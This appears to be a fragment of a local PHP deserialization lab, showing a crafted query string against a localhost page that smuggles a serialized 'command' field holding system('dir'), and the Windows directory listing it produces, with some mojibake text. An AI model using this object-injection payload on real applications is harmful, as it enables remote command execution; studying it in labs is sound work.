 Load URL
Split URL
Execute
view-source:http://localhost:8008/str_bypass2.php
?test1=abababababababababab&test2=";s:7:"command";s:14:"system('dir');";i:1;s:1:"a";}
Enable Post data
Enable Referrer
1 ������ D �еľ��� DATA
2 �������к��� FE70-EA8F
3
4 D:\phpstudy_pro\WWW ��Ŀ¼
5
6 2021/07/29 14:44 <DIR> .
7 2021/07/29 14:44 <DIR> ..
8 2021/07/15 11:09 0 .htaccess
9 2021/07/19 16:58 153 class_type.php
10 2021/07/29 13:31 1,043 easy_serialize_php.php
11 2021/07/15 10:58 <DIR> error